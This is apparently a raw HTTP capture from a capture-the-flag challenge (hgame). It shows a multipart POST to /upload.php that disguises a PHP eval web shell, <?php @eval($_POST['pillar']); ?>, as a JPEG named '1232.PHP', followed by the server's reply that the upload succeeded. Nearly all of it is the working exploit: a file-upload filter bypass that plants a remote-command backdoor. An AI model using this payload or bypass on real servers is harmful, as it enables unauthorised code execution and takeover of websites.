 POST /upload.php HTTP/1.1
Host: week-1.hgame.lwsec.cn:31380
Content-Length: 215
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMdMG7MScjzFa3dUZ
Origin: http://week-1.hgame.lwsec.cn:31380
Referer: http://week-1.hgame.lwsec.cn:31380/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
PHPSESSID=
olv186jgd58u9i7vsh2bikgh9r
Connection: close
------WebKitFormBoundaryMdMG7MScjzFa3dUZ
Content-Disposition: form-data; name="file"; filename="
1232.PHP"
Content-Type: image/jpeg
<?php @eval($_POST['pillar']); ?>
------WebKitFormBoundaryMdMG7MScjzFa3dUZ--
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Jan 2023 03:55:25 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/8.1.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 94
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 {"json":"Upload Successfully! .\/img\/1232.PHP
5s\u540e\u9875\u9762\u81ea\u52a8\u5237\u65b0"}